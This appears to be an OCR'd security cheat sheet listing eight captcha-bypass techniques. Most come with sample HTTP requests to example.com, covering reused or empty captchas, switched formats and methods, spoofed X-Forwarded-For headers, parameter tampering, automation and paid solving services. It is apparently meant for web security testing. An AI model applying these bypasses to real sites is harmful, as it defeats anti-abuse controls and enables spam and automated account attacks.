 Reuse Previous Captcha
This technique involves using a captcha code that you’ve
seen or solved before, assuming that the same code will
work again multiple times.
Method 1
POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
captcha=ABC123 #{ola_captch_value}
Submit Empty Captcha
Trying to bypass the captcha by leaving the captcha field
empty when submitting a form.
Method 2
POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
captcha=
Alter Data Format
Changing the format in which data is sent to the server,
such as converting it to JSON or plain text, in the hope
that the captcha won’t be validated.
Method 3
POST /submit-data HTTP/1.1
Host: example.com
Content-Type: application/json
{
"key": "value",
"captcha": "YourCaptchaCodeHere"
}
Change Request Method
Modify the way you send requests to the server by
switching between different HTTP request methods like
GET, POST, or PUT.
Method 4
GET /submit-
data?key=value&captcha=YourCaptchaCodeHere
HTTP/1.1
Host: example.com
Captcha Bypass
Manipulate Headers
Using custom headers like X-Forwarded-For, X-Remote-
IP, X-Original-IP, X-Remote-Addr, etc., to make it appear
as though the requests are coming from different IP
addresses, thereby avoiding captcha validation.
Method 5
GET /page HTTP/1.1
Host: example.com
X-Forwarded-For: 127.0.0.1
Inspect Parameters
Always thoroughly examine the entire request (body,
headers, or uri part) and understand the purpose of each
parameter. By changing certain parameter values, you
might find a way to bypass the captcha.
Method 6
POST /submit-form HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
user_id=12345
captcha=WXYZ789
In this case, the “user_id” parameter might be related to
captcha validation. By experimenting with different values
for “user_id,” you may discover a way to bypass the
captcha.
Method 7
Automate with Tools
Using automation tools like Selenium or OCR (Optical
Character Recognition) software to automatically identify
and solve captchas.
Method 8
Human-Based Captcha Solving Services
Instead of automated methods, you can use human-based
captcha-solving services where real individuals solve
captchas for you in exchange for a fee.
securitycipher.com